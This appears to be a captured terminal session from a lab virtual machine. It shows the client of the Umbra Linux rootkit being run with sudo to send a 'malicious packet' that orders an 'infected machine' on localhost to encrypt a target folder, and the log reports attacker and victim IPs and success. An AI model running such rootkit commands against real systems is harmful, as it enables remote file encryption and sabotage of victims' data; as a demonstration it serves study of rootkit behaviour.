 rootkit@rootkit-VirtualBox: ~/Downloads/Umbra-master/client
File Edit View Search Terminal Help
rootkit@rootkit-VirtualBox:~/Downloads/Umbra-master/client$ sudo ./injector -p /
home/rootkit/testFolder -e 127.0.0.1
*******************************************************
************* Umbra  Injector *************************
*******************************************************
************ https://github.com/h3xduck/Umbra *********
*******************************************************
[INFO]Selected ENCRYPT a rootkit remotely
[INFO]Attacker IP selected: 127.0.1.1
[INFO]Victim IP selected: 127.0.0.1
[INFO]Target PATH selected: /home/rootkit/testFolder
[INFO]Sending malicious packet to infected machine...
Packet of length 82 sent to 16777343
[OK]Request to encrypt directory successfully sent!
rootkit@rootkit-VirtualBox:~/Downloads/Umbra-master/client$